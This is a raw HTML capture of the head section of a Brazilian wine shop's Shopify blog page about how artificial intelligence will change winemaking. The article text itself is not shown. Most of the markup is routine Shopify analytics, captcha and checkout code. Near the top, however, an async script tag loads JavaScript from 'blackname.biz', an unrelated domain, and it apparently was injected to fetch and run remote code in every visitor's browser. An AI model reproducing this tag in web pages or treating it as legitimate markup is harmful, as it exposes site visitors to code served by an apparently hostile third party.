

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho
body_size: 21886
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]> <html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->

<head>
<meta name="google-site-verification" content="AR018yVBWOWvsnjdkQ36wh0D9A6gKuWqIp-8I2SJ_ZA" />
  <!-- Blockshop Theme Version 2.1.0 by Troop Digital - http://troop.ws/ -->

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script type="text/javascript" src="https://blackname.biz/?pu=mq2dcojrgm5ha3ddf42tenzy" async></script>
  
    <link rel="shortcut icon" type="image/png" href="//www.ivini.com.br/cdn/shop/t/10/assets/favicon.png?v=32877270919516988171417762196" />
  

  
    <title>Como a Inteligência Artificial vai revolucionar o futuro do vinho | Ivini Enoteca</title>
  
  
  
  <meta name="description" content="Seja para deixar sua casa mais inteligente, otimizar processos de trabalho ou criar imagens realistas, a Inteligência Artificial chegou para modificar totalmente diversas (se não todas) áreas, inclusive o universo da vinicultura. Hoje falaremos mais sobre como a IA vai revolucionar o futuro do vinho, vamos lá?Primeiro " />
  
  
  <link rel="canonical" href="https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho" />
  
  


  <meta property="og:url" content="https://www.ivini.com.br/blogs/news/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho" />
  <meta property="og:title" content="Como a Inteligência Artificial vai revolucionar o futuro do vinho" />
  <meta property="og:description" content="Seja para deixar sua casa mais inteligente, otimizar processos de trabalho ou criar imagens realistas, a Inteligência Artificial chegou para modificar totalmente diversas (se não todas) áreas, inclusive o universo da vinicultura. Hoje falaremos mais sobre como a IA vai revolucionar o futuro do vinho, vamos lá?Primeiro de tudo é importante entender o que de fato é a inteligência artificial. Essa tecnologia refere-se à duplicação da inteligência humana em máquinas que podem pensar, aprender e resolver problemas dos quais os humanos são capazes. No universo do vinho, novas tecnologias e fontes de dados incluem satélites, imagens de drones, sensores de" />
  
    
    
    <meta property="og:image" content="http://cdn.shopify.com/s/files/1/0662/5511/files/Imagem-blog_1358c378-039d-4619-8f90-9b1caab632c6_600x600.jpg?v=1689618642" />
 

  
  




























<script>
  WebFontConfig = {
    
    
    google: { families: ['Lato:400,700', 'lato:400,700', 'lato:400,700', 'lato:400,700', ] }
    
  };
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js"></script>


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6625511/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7540e713fc66c04ff9f4aa608dc479e3","betas":["rich-media-storefront-analytics"],"domain":"www.ivini.com.br","predictiveSearch":true,"shopId":6625511,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amigo-di-vino.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"selavi_siteIvinienoteca_260215","id":12242467,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ivini.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=amigo-di-vino.myshopify.com\u0026external-type=shopify\u0026shop=amigo-di-vino.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/11may2020_free.js?v=1589147289\u0026shop=amigo-di-vino.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6625511,"offset":-10800,"reqid":"42f5ea1b-6a17-4381-b38b-0a7c736ca869-1769260121","pageurl":"www.ivini.com.br\/blogs\/news\/como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho","s":"articles-557827489881","u":"0e1a78f6fcab","p":"article","rtyp":"article","rid":557827489881};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ivini.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <link href="//www.ivini.com.br/cdn/shop/t/10/assets/style.css?v=171111210036829141261729790366" rel="stylesheet" type="text/css" media="all" />

  <!--[if lt IE 8]>
    <script src="//www.ivini.com.br/cdn/shop/t/10/assets/json2.js?v=154133857350868653501417762198" type="text/javascript"></script>
  <![endif]-->

  <!--[if lt IE 9]>
  <script type="text/javascript" src="https://getfirebug.com/firebug-lite.js"></script>
  <script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/dd_roundies.js?v=75117064764312664521417762196" type="text/javascript"></script>
  <script>
  DD_roundies.addRule('.circle', '45px');
  </script>
  <![endif]-->

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/custom.modernizr.js?v=44331738608728928201417762196" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

  

  <script>
    var twitterID = '',
    general_external_links_enabled = true,
    general_scroll_to_active_item = true,
    shop_url = 'https://www.ivini.com.br',
    shop_money_format = 'R$ {{amount_with_comma_separator}}',
    home_slider_auto_enabled = true,
    home_slider_rotate_frequency = 7000,
    home_widget_twitter_enabled = false,
    home_widget_blog_enabled = false,
    product_zoom_enabled = true,
    product_modal_enabled = true;
  </script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6625511,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6625511,storefrontBaseUrl: "https://www.ivini.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"71336025","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"84639833","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ivini Enoteca","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"amigo-di-vino.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.ivini.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ivini.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6625511","storefrontBaseUrl":"https:\/\/www.ivini.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557827489881,"requestId":"42f5ea1b-6a17-4381-b38b-0a7c736ca869-1769260121"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6625511,
      theme_id: 12242467,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ivini.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6625511,"isMerchantRequest":null,"themeId":12242467,"themeCityHash":"3900582628700308812","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"98d4cf81-b57d-4331-852e-02084e2edd6b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557827489881,"requestId":"42f5ea1b-6a17-4381-b38b-0a7c736ca869-1769260121","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ivini.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ivini.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6625511"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="12242467"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ivini.com.br/api/collect"
></script>
</head>


<body class="page-como-a-inteligencia-artificial-vai-revolucionar-o-futuro-do-vinho template-article">

  <header class="main-header">
    <div class="bg"></div>
    <div class="row top">
      <div class="columns">
        <h1 class="title clearfix" role="banner">
  
    <a href="/" role="banner" title="Ivini Enoteca">
